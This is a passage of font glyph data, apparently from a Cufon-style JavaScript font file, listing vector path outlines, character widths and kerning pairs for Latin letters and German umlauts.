6,141,-142,141v-83,0,-133,-54,-133,-137v0,-85,51,-140,135,-140","w":318,"k":{"\u00dc":5,"\u00c4":22,"Y":36,"X":27,"W":27,"V":27,"U":5,"R":23,"N":14,"M":13,"L":18,"K":11,"I":5,"H":11,"F":11,"D":11,"B":14,"A":22}},{"d":"122,-328v9,0,19,10,19,20v0,12,-10,19,-20,19v-9,0,-19,-8,-19,-19v0,-11,9,-20,20,-20xm196,-328v10,1,20,7,19,19v0,12,-9,21,-22,20v-24,-2,-20,-40,3,-39xm218,-244v-11,1,-27,-5,-19,-16r82,0v3,1,5,3,5,5v0,11,-16,10,-25,12v-41,37,30,213,-59,242v-74,25,-161,9,-160,-88r2,-132v1,-19,-10,-29,-32,-27v-4,0,-7,-1,-7,-5v5,-16,37,-4,53,-5r56,-2v7,0,6,11,0,12v-61,1,-34,100,-34,164v0,48,22,75,71,75v101,0,76,-108,81,-203v0,-15,-1,-31,-14,-32","w":292,"k":{"\u00fc":5,"\u00f6":7,"\u00e4":4,"\u00d6":13,"\u00c4":11,"y":4,"w":4,"v":4,"u":5,"o":7,"i":7,"g":5,"e":5,"a":4,"Q":13,"O":13,"K":7,"E":4,"C":7,"A":11}},{"d":"28,-260v24,-6,65,9,92,-1v2,21,-33,21,-54,20v-26,6,-14,55,-14,89r1,197v2,22,71,-4,64,30v-28,-7,-60,-7,-85,1v-4,0,-5,-3,-5,-7","w":119,"k":{"G":23}},{"d":"106,-5v71,0,64,-138,8,-149v-44,-8,-64,27,-63,69v1,41,14,80,55,80xm103,-167v51,0,87,32,87,85v0,53,-32,90,-85,90v-54,0,-87,-32,-87,-86v0,-53,32,-89,85,-89","w":208,"k":{"\u00fc":5,"y":11,"x":5,"w":11,"v":11,"u":5,"p":5,"l":7,"h":11,"*":18}},{"d":"25,-284v6,-2,20,-2,24,1r-2,381v-7,0,-16,1,-22,-1r0,-381","w":73},{"d":"221,-238v0,-16,-39,-2,-30,-21r85,1v9,16,-20,8,-29,20v-27,39,-65,70,-87,113v-12,23,0,59,-4,89v-4,31,30,18,43,31v-1,3,-2,8,-7,8v-38,-4,-73,-2,-111,0v-9,-25,43,0,39,-38v-3,-30,10,-71,-4,-92r-77,-110v-5,-14,-38,-7,-33,-23v15,-3,28,2,45,2v21,0,50,-8,63,3v-2,15,-47,0,-29,25r65,90v27,-25,51,-67,71,-98","w":281,"k":{"\u00fc":47,"\u00f6":54,"\u00e4":54,"\u00d6":36,"\u00c4":45,"z":43,"y":49,"x":43,"w":43,"v":43,"u":47,"t":49,"s":54,"r":49,"q":54,"p":43,"o":54,"n":43,"m":43,"j":18,"i":18,"g":54,"f":18,"e":54,"d":54,"c":54,"a":54,"Q":36,"O":36,"G":31,"C":57,"A":45,";":27,":":27,"\/":49,".":43,"-":27,",":36}},{"d":"107,-327v27,1,23,39,-1,38v-10,0,-21,-7,-20,-19v0,-10,9,-20,21,-19xm180,-327v11,0,19,6,19,18v0,13,-8,20,-22,20v-10,0,-16,-9,-16,-19v0,-11,8,-20,19,-19xm129,-216v-16,27,-22,55,-36,86r66,-1xm58,-36v-16,33,31,14,35,32v-15,17,-53,-3,-84,6v-9,-3,-5,-15,4,-14v34,-9,36,-54,47,-82r69,-169v0,-6,13,-5,12,1r65,161v11,26,23,52,35,77v4,16,30,6,35,21v-21,14,-66,-3,-99,6v-7,0,-14,-12,-3,-13v11,-2,32,1,26,-15r-35,-86v-17,-7,-55,-5,-79,-2","w":280,"k":{"\u00fc":4,"\u00f6":4,"y":29,"w":31,"v":31,"u":4,"t":4,"q":4,"p":4,"o":4,"j":4,"e":4,"d":4,"c":4,"b":4}},{"d":"117,-1v6,-14,32,-2,28,-33v-5,-45,16,-112,-33,-112v-32,0,-52,18,-46,60v4,32,-15,83,28,79v5,4,0,11,-7,10v-22,-2,-44,-2,-67,0v-6,1,-10,-7,-4,-9v40,-6,18,-78,21,-120v1,-12,-30,-10,-15,-19r42,-25v8,5,0,22,4,31v17,-12,30,-28,57,-28v66,-1,46,79,48,142v-7,23,36,10,24,28v-25,-7,-61,5,-80,-4","w":210,"k":{"\u00fc":9,"\u00f6":7,"y":11,"w":11,"v":11,"u":9,"o":7,"e":5,"d":5,"*":22}},{"w":102},{"d":"72,-189v-1,-20,-16,-63,-3,-73v9,2,25,-5,25,6v-5,23,-4,51,-12,71v-4,2,-9,0,-10,-4xm21,-189v0,-20,-17,-65,-2,-73v9,2,26,-5,24,6v-4,22,-3,54,-12,71v-4,2,-9,0,-10,-4","w":106},{"d":"173,-32v0,22,13,23,26,28v-11,16,-48,0,-77,7v-3,0,-4,-2,-4,-5v7,-9,28,-4,26,-25v-5,-47,18,-119,-35,-119v-19,0,-33,10,-40,28r-1,94v-5,23,36,7,28,27r-81,-1v-6,-8,4,-11,13,-11v10,-1,12,-13,12,-23r0,-207v4,-16,-34,-15,-18,-27v16,-2,29,-12,46,-13r1,142v16,-12,28,-29,55,-30v64,-2,49,75,49,135","w":209,"k":{"y":11,"w":14,"v":14,"*":36}},{"d":"123,-9v72,0,114,-48,114,-120v0,-77,-48,-124,-130,-123v-28,0,-19,36,-19,63r-1,126v0,32,6,54,36,54xm63,-263v120,-10,215,22,215,136v0,102,-90,139,-201,128r-58,2v-12,-21,41,-7,32,-38r-1,-204v-5,-15,-32,1,-37,-13v6,-13,32,-9,50,-11","w":299,"k":{"\u00c4":27,"Y":32,"X":31,"W":23,"V":23,"P":14,"N":14,"M":14,"L":14,"K":14,"J":14,"H":14,"F":14,"D":14,"B":14,"A":27,".":18}},{"d":"45,-258v69,-2,168,19,196,-16v20,8,-3,49,-1,73v-1,8,-11,11,-13,4v11,-47,-30,-47,-73,-44v-14,7,-8,43,-8,63r1,138v-3,26,19,31,39,31v8,-2,9,11,4,12r-64,-2r-58,2v-7,-7,1,-13,12,-12v24,-2,32,-12,32,-39r-1,-187v-18,-12,-77,-11,-83,13v-5,9,-10,21,-16,28v-6,0,-8,-1,-8,-7v2,-15,8,-33,9,-53v0,-9,4,-16,12,-17v7,4,8,14,20,13","w":254,"k":{"\u00fc":40,"\u00f6":47,"\u00e4":40,"\u00c4":25,"z":36,"y":36,"x":36,"w":36,"v":36,"u":40,"s":36,"r":36,"q":60,"p":51,"o":47,"n":38,"m":37,"j":18,"i":18,"g":50,"e":47,"d":58,"c":47,"a":40,"A":25,";":29,":":29,"\/":27,".":36,"-":36,",":36}},{"d":"106,-5v71,0,64,-138,8,-149v-44,-8,-64,27,-63,69v1,41,14,80,55,80xm103,-167v51,0,87,32,87,85v0,53,-32,90,-85,90v-54,0,-87,-32,-87,-86v0,-53,32,-89,85,-89xm65,-235v9,0,19,10,19,19v1,12,-10,19,-20,19v-10,0,-19,-7,-19,-19v0,-11,9,-20,20,-19xm139,-235v11,1,19,7,19,18v0,12,-9,21,-22,20v-25,-2,-20,-40,3,-38","w":208,"k":{"\u00fc":5,"y":11,"x":5,"w":11,"v":11,"u":5,"p":5,"l":7,"h":11}},{"d":"34,-129v3,-18,-26,-4,-25,-17v21,-11,36,-23,47,-42v2,-5,10,-4,8,3v-12,36,33,17,55,28v4,34,-67,-18,-57,48v6,40,-14,109,40,91v5,-2,13,-12,17,-5v-3,20,-23,27,-45,28v-60,1,-37,-77,-40,-134","w":129},{"d":"135,-9v122,37,148,-148,79,-218v-26,-27,-90,-36,-120,-6v-60,59,-26,204,41,224xm157,-267v84,0,140,52,140,136v0,62,-35,96,-74,121v16,28,44,37,71,53v5,17,-17,12,-29,10v-34,-7,-61,-25,-82,-47v-94,17,-161,-42,-161,-133v0,-85,51,-140,135,-140","w":318,"k":{"\u00dc":5,"\u00c4":22,"Y":36,"X":27,"W":27,"V":27,"U":5,"R":23,"N":14,"M":13,"L":18,"K":11,"I":5,"H":11,"F":11,"D":11,"B":14,"A":22}},{"d":"104,-8v35,0,53,-29,53,-64v0,-44,-22,-77,-65,-77v-17,0,-30,7,-30,27v0,51,-9,114,42,114xm189,-82v-3,67,-73,104,-134,76v-13,0,-14,14,-25,11r3,-96r-1,-150v1,-17,-15,-16,-22,-24v12,-9,29,-15,44,-20v13,1,6,18,6,29r1,109v47,-43,131,-5,128,65","w":206,"k":{"y":5,"w":5,"v":5,"*":5,")":27}},{"d":"14,-256v26,-12,64,2,108,-4v10,26,-46,-2,-37,38r0,195v0,20,29,12,38,23v-15,17,-65,-1,-100,7v-7,2,-14,-7,-7,-11v23,-2,33,-10,33,-41r0,-182v2,-24,-32,-8,-35,-25","w":136,"k":{"\u00fc":7,"\u00f6":7,"\u00d6":5,"y":7,"w":7,"v":7,"u":7,"t":4,"q":7,"p":4,"o":7,"e":7,"d":7,"c":7,"Q":5,"O":5,"G":18}},{"d":"186,-157v-7,10,-27,6,-30,24r-59,141v-28,-46,-47,-99,-69,-150v-4,-9,-23,-4,-24,-15v12,-11,57,-2,83,-4v4,4,0,9,-7,9v-32,-1,-6,33,-2,49v9,19,15,41,26,59v18,-26,30,-65,38,-99v3,-12,-32,-6,-22,-18v21,2,52,-7,66,4","w":189,"k":{"\u00f6":11,"\u00e4":5,"s":5,"r":7,"q":11,"o":11,"l":14,"k":14,"i":4,"g":9,"e":11,"d":9,"a":5,"\/":18,".":59,",":9}},{"d":"126,-262r-99,273r-20,0r99,-272","w":136,"k":{"z":18,"y":18,"x":18,"w":18,"v":18,"u":18,"t":27,"s":36,"r":18,"q":36,"p":18,"o":36,"n":18,"m":40,"j":18,"i":18,"g":40,"e":40,"d":40,"c":40,"a":40,"Q":18,"O":18,"G":18,"C":18,"A":47,"9":36,"5":27,"4":54,"3":31,"2":36,"1":22,"0":41}},{"d":"17,-160r100,1v9,23,-49,-3,-37,38r-1,90v-3,24,29,16,39,27v-15,17,-59,-1,-95,7v-7,2,-14,-7,-7,-11v48,3,31,-60,34,-110v1,-18,-6,-31,-24,-29v-8,2,-17,-8,-9,-13","w":131},{"d":"55,-241v-20,3,-62,-1,-52,-21v28,13,66,-4,90,2r1,329v1,5,-2,7,-6,7v-24,-8,-57,-9,-84,-1v-7,-20,28,-21,52,-21v10,0,13,-6,12,-17r-1,-268v0,-6,-5,-11,-12,-10","w":116},{"d":"112,-162v23,4,77,-8,61,10v-38,6,-49,40,-70,62v12,29,36,50,53,73v3,11,28,7,19,19v-25,-2,-58,5,-77,-3v-4,-12,20,-2,20,-14v-8,-16,-23,-37,-34,-50v-12,9,-28,30,-32,46v-4,14,29,7,18,21v-20,-3,-52,6,-65,-4v29,-20,51,-45,70,-74v-20,-24,-36,-52,-59,-73v-9,0,-16,-13,-3,-13r65,0v2,0,4,2,4,5v-3,9,-29,3,-16,22v8,11,18,29,29,36v11,-11,26,-29,31,-45v-1,-10,-17,-4,-21,-12v0,-5,2,-6,7,-6","w":183,"k":{"\u00f6":9,"q":9,"o":9,"e":9,"d":9,"c":9}},{"d":"117,-104v-20,6,-41,12,-42,36r0,97v0,37,-27,45,-66,44v-3,1,-6,-4,-5,-7v0,-4,1,-7,5,-7v26,0,42,-5,42,-32v0,-47,-19,-122,25,-131v-39,-6,-25,-68,-25,-111v0,-27,-16,-32,-42,-32v-4,1,-5,-4,-5,-7v0,-4,1,-7,5,-7v38,-1,66,6,66,44r0,77v1,24,22,30,42,36","w":123},{"d":"148,6v-31,2,-59,-14,-45,-51v20,7,11,45,50,40v54,-25,8,-125,-29,-137v-27,-21,29,-31,32,-56v12,-33,4,-77,-35,-73v-76,8,-48,120,-48,206v0,22,-2,45,3,62v-9,8,-37,2,-56,5v-10,-17,32,-8,25,-32r-1,-109v-8,-2,-26,1,-27,-7v-2,-14,17,-8,27,-13v1,-67,21,-128,87,-128v36,0,59,22,59,56v0,39,-30,57,-53,75v33,19,71,43,71,90v0,41,-20,70,-60,72","w":224},{"d":"151,-270v8,19,5,61,-2,75r-6,-1v-12,-23,-17,-57,-51,-57v-28,0,-44,16,-46,42v12,73,125,53,125,139v0,70,-72,96,-127,69v-11,0,-14,27,-26,11r2,-67v-1,-5,4,-5,9,-5v13,13,11,41,32,51v36,17,83,0,79,-42v-7,-77,-121,-56,-123,-139v-3,-64,67,-85,118,-60v5,-6,5,-16,16,-16","w":187,"k":{"\u00c4":4,"y":4,"w":4,"v":4,"T":14,"E":16,"A":4}},{"d":"103,-186v18,-7,68,-59,74,-13v-25,5,-52,20,-75,18v-1,-2,0,-3,1,-5xm79,-257v-1,-9,13,-6,21,-5v14,8,-3,55,-3,74v-2,4,-9,5,-8,-2v-5,-18,-7,-47,-10,-67xm60,-120v-11,22,-19,12,-30,-1v16,-17,36,-41,59,-50v2,16,-22,36,-29,51xm143,-133v21,11,5,33,-11,26v-10,-22,-29,-41,-34,-64v18,0,31,27,45,38xm78,-177v-24,-11,-88,-9,-59,-44v22,8,47,25,64,36v4,4,0,10,-5,8","w":187},{"d":"96,58v43,-26,53,-151,-31,-129v-24,-1,-31,26,-51,21v-3,-31,26,-69,27,-108v22,-5,55,2,82,-3r18,-33v4,-4,11,0,10,5v-7,26,-4,61,-44,55v-28,2,-63,-7,-64,26r-10,31v36,-34,120,-21,126,33v6,55,-21,94,-59,113v-3,0,-12,-6,-4,-11","w":175},{"d":"27,-188v38,-29,87,49,111,-5v5,1,7,5,11,7v-7,18,-18,37,-41,37v-26,0,-34,-22,-59,-25v-24,-2,-25,35,-41,14v5,-10,10,-22,19,-28","w":156},{"d":"206,-18v17,0,33,-14,32,-34v-1,-21,-14,-38,-33,-39v-16,0,-30,17,-30,36v0,23,11,37,31,37xm74,-164v18,1,33,-14,32,-34v-1,-21,-14,-38,-33,-39v-16,0,-31,17,-31,36v0,22,12,37,32,37xm236,-233r-177,230r-19,-10r88,-114v45,-56,45,-57,88,-116v6,-1,15,9,20,10xm205,-112v35,0,58,22,58,56v0,36,-22,60,-57,60v-36,0,-58,-21,-58,-57v0,-35,21,-59,57,-59xm73,-258v35,0,58,23,58,56v0,36,-22,60,-57,60v-37,0,-58,-20,-58,-57v0,-36,22,-59,57,-59","w":280},{"d":"48,-81r104,75v0,6,-4,8,-4,15r-130,-78r0,-23r102,-66v7,-4,16,-9,26,-14v1,4,2,8,2,14"},{"d":"96,-18v-7,1,-17,2,-22,-1r1,-59r-58,0v-6,-9,-5,-13,0,-23r57,0r0,-57v9,-6,13,-5,23,0r0,58r61,0v0,8,1,17,-2,22v-19,-1,-36,-1,-60,0r0,60","w":172},{"d":"127,-260v4,29,-39,-4,-38,46r2,184v14,30,80,16,92,-6v13,-10,19,-51,39,-38v-17,22,-19,56,-31,79v-57,-4,-114,-8,-173,-2v-2,0,-6,-3,-5,-6v0,-7,5,-7,12,-7v45,2,30,-57,29,-101r-2,-121v-1,-19,-33,-8,-39,-22v21,-17,71,3,114,-6","w":225,"k":{"\u00dc":5,"\u00c4":4,"y":9,"w":9,"v":9,"Y":55,"W":40,"V":36,"U":5,"T":43,"L":16,"J":9,"I":9,"B":11,"A":4,"*":50}},{"d":"33,0v-5,8,-21,4,-13,-6v25,-28,49,-62,66,-97v19,-39,-30,-55,-54,-33v-3,4,-10,20,-15,9v6,-36,69,-54,95,-23v23,57,-33,102,-65,135v26,6,76,5,82,-16v9,-9,17,-38,31,-23v-13,17,-16,34,-19,56v0,3,-1,3,-3,3v-29,-3,-69,-9,-105,-5"},{"d":"43,-39v13,-1,21,12,21,24v0,12,-9,20,-22,20v-12,0,-22,-9,-22,-21v0,-12,11,-23,23,-23","w":90,"k":{"9":9,"7":18,"0":18,"*":45}},{"d":"86,-253v-33,1,-55,46,-28,70v8,8,16,16,27,22xm99,-6v36,-1,55,-54,29,-81v-8,-8,-17,-15,-29,-22r0,103xm151,-270v8,19,5,61,-2,75r-6,-1v-11,-21,-15,-55,-44,-57r0,99v33,16,73,33,72,82v0,48,-29,75,-72,80v-1,11,6,27,-13,23r-1,-22v-17,-1,-27,-12,-41,-12v-11,0,-14,27,-26,11r2,-67v-1,-5,4,-5,9,-5v13,12,10,43,30,50v8,5,17,8,26,9r0,-112v-32,-17,-68,-31,-68,-77v0,-45,28,-67,69,-72v0,-10,-3,-29,13,-20r0,20v15,-2,33,22,40,6v2,-4,5,-11,12,-10","w":187},{"d":"4,50r0,-20r210,0r0,20r-210,0","w":217},{"d":"13,-257v2,-14,16,-3,20,2v75,56,94,214,26,293v-12,14,-23,31,-40,40v-4,-1,-7,-3,-8,-7v36,-40,66,-89,66,-163v1,-74,-28,-129,-64,-165","w":127},{"d":"100,-195v-12,-19,-70,-47,-35,-65v18,2,31,44,43,61v2,4,-4,8,-8,4","w":157},{"d":"21,-189v0,-20,-17,-65,-2,-73v9,2,26,-5,24,6v-4,22,-3,54,-12,71v-4,2,-9,0,-10,-4","w":56},{"d":"138,-36v-4,-46,22,-112,-25,-113v-2,0,-7,-2,-6,-5v8,-7,33,-5,50,-7v27,12,2,83,10,134v-6,21,41,-1,25,19v-16,3,-37,16,-53,11v-2,-7,3,-21,-2,-24v-15,13,-29,30,-59,29v-59,-1,-38,-79,-42,-137v5,-22,-19,-15,-26,-25v8,-10,34,-3,52,-8v10,24,3,74,3,111v0,50,60,44,73,15","w":204,"k":{"y":5}},{"d":"114,-11v40,3,33,-37,34,-76v1,-36,-6,-64,-43,-63v-37,2,-55,29,-55,67v0,42,21,69,64,72xm154,-153v12,0,10,-18,23,-13r-1,236v-7,21,33,14,21,28r-81,0v-6,-17,36,-7,31,-39v-3,-23,3,-51,-2,-71v-44,38,-127,5,-127,-62v0,-70,73,-106,136,-79","w":209},{"d":"41,-36v11,0,20,11,20,22v0,11,-11,22,-23,19v-11,1,-17,-10,-17,-20v0,-12,8,-21,20,-21xm29,-260v52,-2,82,43,86,92v5,62,-73,39,-72,102v-1,7,-10,5,-10,-1v0,-31,-9,-67,24,-72v45,-7,50,-92,-4,-95v-16,3,-40,9,-40,-10v0,-11,6,-15,16,-16","w":129},{"d":"45,-39v21,0,31,21,31,42v0,34,-26,54,-52,64v-2,0,-6,-3,-5,-6v14,-11,54,-40,23,-60v-11,-3,-23,-7,-23,-20v0,-14,12,-20,26,-20","w":92,"k":{"7":18,"0":18,"*":36}},{"d":"70,-219v-18,12,-39,34,-61,43v7,-27,43,-55,61,-75r59,67v4,2,5,5,0,8v-20,-10,-43,-30,-59,-43","w":138},{"d":"116,-151v29,-8,37,-73,-4,-74v-16,-1,-29,14,-29,30v1,22,18,35,33,44xm53,-69v0,63,90,66,112,21v11,-9,-7,-17,-9,-25v-18,-22,-37,-39,-61,-55v-22,9,-42,28,-42,59xm217,-126v2,-14,-16,-11,-8,-21v18,-3,41,0,61,-2v3,0,6,1,5,5v-10,11,-40,11,-47,34r-32,42v17,28,43,49,78,58v7,8,-3,12,-13,12v-49,0,-66,-22,-85,-45v-20,25,-42,52,-85,52v-44,0,-70,-24,-69,-71v0,-42,37,-57,64,-74v-11,-10,-28,-27,-28,-47v0,-30,20,-51,51,-51v31,0,56,10,56,41v0,27,-24,38,-42,48v26,17,46,42,66,65v10,-12,25,-24,28,-46","w":285},{"d":"278,-143v15,21,-35,4,-29,27v-3,28,0,58,-1,89v-13,28,-59,27,-99,28v-83,0,-124,-44,-127,-127v-4,-111,101,-169,199,-123v10,4,13,-26,23,-13v-3,23,4,55,-6,71v-22,-8,-12,-47,-43,-53v-10,-5,-25,-10,-39,-9v-69,0,-91,53,-91,121v0,65,22,115,87,120v62,5,69,-35,63,-92v2,-24,-14,-26,-36,-26v-10,-6,0,-13,8,-13v30,3,60,1,91,0","w":290,"k":{"Z":7,"Y":13,"X":14,"W":13,"V":18,".":29}},{"d":"114,-118r-35,0r-7,34r35,0xm148,-199r-10,59r34,0v9,25,-14,24,-39,22r-8,34r32,0v6,9,3,15,0,24r-36,0v-5,22,-5,30,-10,59v-6,2,-11,0,-20,0r11,-59r-35,0r-10,59v-5,2,-11,0,-20,0r11,-59r-33,-1v0,-7,-2,-14,1,-22r37,-1r7,-34v-21,3,-44,-3,-28,-23r32,1r10,-58r20,-1v-2,21,-6,40,-10,59r34,0r10,-58","w":184},{"d":"22,-135v0,-110,102,-151,200,-121v4,-8,21,-29,22,-5v-3,20,3,49,-7,63v-14,0,-11,-20,-17,-30v-14,-15,-36,-25,-63,-25v-68,0,-93,52,-93,117v0,72,26,129,97,131v46,1,65,-29,84,-56v17,9,2,59,-19,59v-105,36,-204,-22,-204,-133","w":261},{"d":"87,-59v-10,52,27,42,44,56v0,6,-7,6,-14,6r-53,-2r-47,2v-3,0,-4,-2,-4,-5v7,-15,41,0,38,-26v5,-59,-2,-131,1,-197v1,-27,-27,-17,-38,-28v33,-18,126,-1,191,-7v8,9,2,36,3,52v0,7,-11,6,-11,0v-1,-36,-31,-39,-74,-39v-22,0,-36,4,-36,28r0,65v2,25,58,12,77,5v8,-6,7,-35,20,-25r1,77v0,4,-3,5,-6,6v-13,-13,-8,-43,-40,-39v-17,2,-46,-7,-52,7r0,64","w":218,"k":{"\u00f6":11,"\u00e4":7,"s":7,"r":7,"o":11,"j":7,"i":7,"g":7,"e":7,"d":11,"c":11,"a":7,".":34,",":34}},{"d":"206,-99v0,8,1,19,-2,23r-199,-2v1,-9,-5,-25,10,-22","w":210},{"d":"62,-242v9,0,19,10,19,20v0,12,-10,19,-20,19v-9,0,-19,-8,-19,-19v0,-11,9,-20,20,-20xm136,-242v10,1,19,8,19,19v0,12,-9,21,-22,20v-26,-2,-19,-40,3,-39xm138,-36v-4,-46,22,-112,-25,-113v-2,0,-7,-2,-6,-5v8,-7,33,-5,50,-7v27,12,2,83,10,134v-6,21,41,-1,25,19v-16,3,-37,16,-53,11v-2,-7,3,-21,-2,-24v-15,13,-29,30,-59,29v-59,-1,-38,-79,-42,-137v5,-22,-19,-15,-26,-25v8,-10,34,-3,52,-8v10,24,3,74,3,111v0,50,60,44,73,15","w":204,"k":{"y":5}},{"d":"110,-14v36,8,26,-44,42,-25v-2,15,3,46,-13,39v-42,-2,-93,5,-129,-3r105,-145v-9,-5,-36,0,-54,-2v-29,-4,-27,19,-49,22v1,-11,4,-31,14,-37v33,9,91,-3,128,6v-27,54,-72,94,-100,145v14,2,39,1,56,0","w":167},{"d":"273,-256v-9,14,-33,9,-44,23v-24,31,-52,59,-72,94v27,45,57,85,91,123v7,6,34,5,23,19r-105,0v-9,-3,-7,-14,4,-13v38,3,18,-27,5,-42v-15,-18,-27,-39,-43,-56v-24,24,-44,55,-59,87v1,17,35,4,36,20v-19,10,-59,-3,-92,4v-4,-1,-10,-1,-10,-7v5,-14,30,-5,41,-22v22,-34,54,-60,74,-97v-27,-42,-56,-79,-87,-117v-5,-11,-25,-3,-27,-15v20,-15,69,3,104,-6v4,0,11,1,10,6v-2,16,-52,-2,-31,26v19,24,34,53,55,75v24,-23,42,-53,57,-84v-1,-14,-27,-6,-31,-17v20,-15,62,2,97,-5v3,0,4,1,4,4","w":280,"k":{"\u00fc":4,"\u00f6":4,"\u00d6":22,"y":36,"w":36,"v":36,"u":4,"t":4,"q":4,"o":4,"e":4,"c":4,"Q":22,"O":22,"G":18,"C":18,"-":18}},{"d":"31,-159v50,5,113,-12,136,5r-74,162v-14,31,-31,62,-48,92v-6,3,-15,-1,-15,-8r102,-219v0,-4,-5,-4,-10,-4r-115,-1v-3,-14,10,-43,17,-56v12,-2,8,18,7,29","w":173,"k":{"9":14,"4":32,".":18,",":22}},{"d":"17,-256v22,-13,62,3,98,-4v7,-1,11,4,7,11v-13,5,-34,-2,-34,24r0,78v42,-20,67,-58,98,-87v11,-10,-1,-13,-12,-13v-12,3,-24,-9,-8,-13r85,0v3,0,9,2,8,6v-6,16,-36,2,-47,21v-29,23,-62,51,-86,77r114,126v9,9,18,16,31,20v10,-2,20,13,4,13v-34,0,-67,-2,-101,0v-6,0,-8,-1,-8,-7v2,-11,23,-6,34,-9v-23,-46,-67,-85,-103,-119v-20,2,-7,66,-9,98v-1,18,11,25,31,24v3,0,9,1,8,5v-3,15,-31,5,-45,5v-23,0,-43,5,-65,2v-9,-6,-1,-14,8,-13v45,3,28,-62,28,-101r1,-116v2,-17,-10,-21,-27,-20v-5,-1,-10,-2,-10,-8","w":288,"k":{"\u00fc":7,"\u00f6":5,"\u00d6":25,"y":22,"w":36,"v":36,"u":7,"o":5,"j":4,"e":4,"Y":11,"W":14,"V":7,"Q":25,"O":25,"G":25,"C":32,"-":22,"*":31}},{"d":"65,-219v0,-31,-32,-22,-47,-36v13,-11,47,1,75,-5v38,58,53,137,90,196v35,-60,54,-132,89,-192v14,-5,41,0,63,-2v3,0,12,1,10,6v-14,16,-45,-3,-43,49r8,175v2,21,33,13,42,26v-25,11,-74,-1,-110,4v-10,-4,1,-10,4,-12v23,1,30,-11,29,-34r-5,-149v1,-17,-6,-12,-9,-3r-85,192v-2,3,-4,5,-5,5v-6,0,-8,-9,-9,-13r-77,-186v-6,-10,-7,-15,-7,2v-4,51,-2,112,-3,168v-1,24,33,11,41,26v-16,13,-61,-2,-95,5v-8,2,-15,-9,-5,-12v56,1,39,-76,46,-124v4,-29,3,-58,3,-86","w":360,"k":{"\u00fc":5,"\u00d6":14,"y":5,"w":4,"v":4,"u":5,"Q":14,"O":14,"C":14}},{"d":"42,-232v9,0,19,10,18,20v1,12,-9,18,-19,18v-10,0,-21,-7,-20,-19v0,-11,9,-19,21,-19xm115,-232v11,0,20,7,19,19v0,11,-9,19,-22,19v-10,0,-16,-9,-16,-19v0,-11,8,-20,19,-19xm67,-14v30,-1,43,-27,37,-62v-22,9,-58,10,-58,39v0,14,5,23,21,23xm87,-168v88,-6,14,135,57,149v10,3,16,-15,22,-6v-3,16,-16,30,-35,29v-16,0,-24,-13,-28,-26v-15,28,-93,47,-86,-9v5,-41,52,-45,88,-58v0,-30,5,-61,-27,-61v-37,0,-25,41,-55,45v-6,0,-5,-5,-6,-10v6,-30,37,-51,70,-53","w":172,"k":{"\u00fc":5,"y":13,"w":11,"v":13,"u":5,"t":5,"p":5,"-":15}},{"d":"67,-14v30,-1,43,-27,37,-62v-22,9,-58,10,-58,39v0,14,5,23,21,23xm87,-168v88,-6,14,135,57,149v10,3,16,-15,22,-6v-3,16,-16,30,-35,29v-16,0,-24,-13,-28,-26v-15,28,-93,47,-86,-9v5,-41,52,-45,88,-58v0,-30,5,-61,-27,-61v-37,0,-25,41,-55,45v-6,0,-5,-5,-6,-10v6,-30,37,-51,70,-53","w":172,"k":{"\u00fc":5,"y":13,"w":11,"v":13,"u":5,"t":5,"p":5,"-":15,"*":23}},{"d":"162,-130v11,28,-21,22,-47,22r-93,0v-7,-9,-6,-13,0,-23xm20,-51v-2,-7,-2,-15,0,-22r141,0v7,8,3,14,0,23","w":184},{"d":"72,-28v-1,18,12,16,25,20v9,0,6,10,1,11v-27,-6,-64,5,-85,-4v8,-14,30,-6,30,-35r0,-203v2,-15,-23,-12,-20,-25v16,-4,35,-17,49,-16r0,252","w":113,"k":{"\u00fc":7,"y":9,"v":11,"u":7,"t":2,"e":5}},{"d":"58,-36v-16,33,31,14,35,32v-15,17,-53,-3,-84,6v-10,-4,-4,-15,5,-14v33,-11,35,-54,46,-82r69,-169v0,-6,13,-5,12,1r65,162v11,26,23,51,35,76v4,16,30,6,35,21v-21,14,-66,-3,-99,6v-7,0,-14,-12,-3,-13v11,-2,32,1,26,-15r-35,-86v-17,-7,-55,-5,-79,-2xm129,-216r-36,86r66,-1","w":280,"k":{"\u00fc":4,"\u00f6":4,"y":29,"w":31,"v":31,"u":4,"t":4,"q":4,"p":4,"o":4,"j":4,"e":4,"d":4,"c":4,"b":4,"*":45}},{"d":"110,8r-123,-280r21,0r123,280r-21,0","w":117},{"d":"51,-80v-5,55,56,84,90,44v11,-6,11,-18,11,-33v0,-39,-12,-80,-52,-80v-36,0,-46,34,-49,69xm87,0v-43,0,-67,-28,-67,-73v0,-49,28,-85,78,-87v97,-4,105,134,58,196v-22,29,-50,54,-88,64v-13,-14,21,-20,29,-31v29,-23,41,-54,50,-96v-14,13,-33,27,-60,27","w":205,"k":{"7":9,"2":11}},{"d":"215,-218v18,-38,-28,-18,-34,-36v15,-17,55,3,87,-6v10,4,3,15,-6,14v-33,9,-29,57,-47,82r-68,169v0,2,-2,5,-5,4v-3,0,-5,-3,-6,-5r-64,-162v-10,-26,-21,-51,-33,-76v-4,-16,-30,-7,-35,-21v8,-12,34,-3,49,-3v19,0,51,-12,59,5v-2,13,-41,-2,-32,20r70,175v29,-40,42,-111,65,-160","w":276,"k":{"\u00fc":27,"\u00f6":40,"\u00e4":36,"\u00d6":27,"\u00c4":54,"z":31,"y":18,"x":31,"w":22,"v":22,"u":27,"t":27,"s":40,"r":40,"q":40,"p":44,"o":40,"n":40,"m":40,"j":18,"i":18,"g":40,"e":40,"d":40,"c":40,"a":36,"Q":27,"O":27,"G":14,"C":16,"A":54,";":29,":":29,"\/":54,".":43,"-":27,",":36}},{"d":"43,-39v12,0,21,12,21,23v0,13,-11,21,-23,21v-12,0,-20,-11,-20,-22v0,-12,9,-22,22,-22xm39,-77v0,-58,-25,-135,-12,-184v14,5,44,-9,42,9r-23,175v0,2,-6,1,-7,0","w":87},{"d":"133,-261v35,9,78,-11,97,8v-2,13,-41,-2,-32,20r63,161v7,17,11,16,16,4r60,-165v0,-20,-35,-4,-37,-21v14,-17,54,3,86,-6v10,4,4,15,-5,14v-34,9,-30,57,-48,82r-68,169v0,2,-2,5,-5,4v-3,0,-5,-3,-6,-5r-46,-114v-20,38,-35,82,-59,116v-6,8,-13,-2,-14,-8r-99,-224v-2,-23,-33,-11,-31,-33v26,-2,54,2,81,-1v5,0,7,2,8,6v-6,12,-31,-1,-18,28r80,181v2,2,3,3,4,1r39,-90r-42,-100v-4,-16,-30,-7,-35,-21v-1,-4,8,-6,11,-6","w":394,"k":{"\u00fc":18,"\u00f6":40,"\u00e4":40,"\u00d6":16,"\u00c4":54,"z":18,"y":18,"x":11,"w":11,"v":11,"